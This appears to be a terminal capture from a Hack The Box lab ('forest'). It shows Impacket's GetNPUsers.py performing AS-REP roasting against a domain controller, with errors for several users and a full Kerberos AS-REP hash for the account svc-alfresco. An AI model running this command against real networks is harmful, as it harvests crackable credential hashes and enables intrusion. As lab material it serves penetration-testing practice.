 ┌──(root💀kali)-[~/htb/AD/forest]
└─# GetNPUsers.py -usersfile users.txt -no-pass -dc-ip 10.10.10.161 htb/ 1 ⨯
Impacket v0.9.25.dev1+20220201.191645.d8679837 - Copyright 2021 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB:c285395ccdc5b6027b6901554d800f8a$b7fde62eb38641bdfb036565d2ad6ee39e347a4173e76fb273bc20a1b1fc58b25c438f95c8077b44bfa929a99c84471d158d83ddbbbe85264911affc36ab13e5c6e1fa793dfaa6a8ef
2187e5732307828ba030ffd6da989a32cd1fe5af5e0ca2bd410fd673d37cef0fed6e2a4b3accda418301026647e499ff91bcabc3e0c5fe2d54ba0aa08b63eeb8d78c133a535c9c3544c451490d9fca925888ab9dac9fadc40bccfc1a1c308e592832c5caa94e2dd4a4
e793245232eadf278f123841240f9b9d699a84fe35131254db496ded548eb5833d7b197a1448f78b2c14c1dbc2d7
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
KALI